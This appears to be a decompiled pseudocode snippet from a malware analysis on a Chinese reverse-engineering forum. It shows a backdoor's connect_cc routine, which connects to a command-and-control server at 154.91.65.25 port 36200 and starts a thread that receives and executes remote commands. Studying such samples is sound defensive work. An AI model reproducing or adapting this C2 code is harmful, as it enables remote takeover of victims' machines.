 char __thiscall connect_cc(int this, char *s_ip, u_short port)
{
SOCKET v4; // eax
struct hostent *v6; // edi
SOCKET v7; // [esp-24h] [ebp-50h]
SOCKET v8; // [esp-14h] [ebp-40h]
SOCKET v9; // [esp-Ch] [ebp-38h]
char optval[4]; // [esp+8h] [ebp-24h] BYREF
DWORD cbBytesReturned; // [esp+Ch] [ebp-20h] BYREF
int vInBuffer[3]; // [esp+10h] [ebp-1Ch] BYREF
struct sockaddr v13; // [esp+1Ch] [ebp-10h] BYREF
CloseAndCleanupConnection(this);
ResetEvent(*(this + 172));
*(this + 183) = 0;
v4 = socket(2, 1, 6);
*(this + 168) = v4;
if ( v4 == -1 )
return 0;
v6 = gethostbyname(s_ip); // 154.91.65.25
if ( !v6 )
return 0;
v13.sa_family = 2;
*v13.sa_data = htons(port); // 36200
v9 = *(this + 168);
*&v13.sa_data[2] = **v6->h_addr_list;
if ( connect(v9, &v13, 16) == -1 )
return 0;
v8 = *(this + 168);
*optval = 1;
if ( !setsockopt(v8, 0xFFFF, 8, optval, 4) )
{
v7 = *(this + 168);
vInBuffer[0] = 1;
vInBuffer[1] = 180000;
vInBuffer[2] = 5000;
WSAIoctl(v7, 0x98000004, vInBuffer, 0xCu, 0, 0, &cbBytesReturned, 0, 0);
}
*(this + 183) = 1;
*(this + 176) = 0;
*(this + 164) = MyCreateThread(0, 0, recv_and_exec, this, 0, 0, 1);// 接受C&C服务器下发的命令并执行
return 1;
}
www.52pojie.cn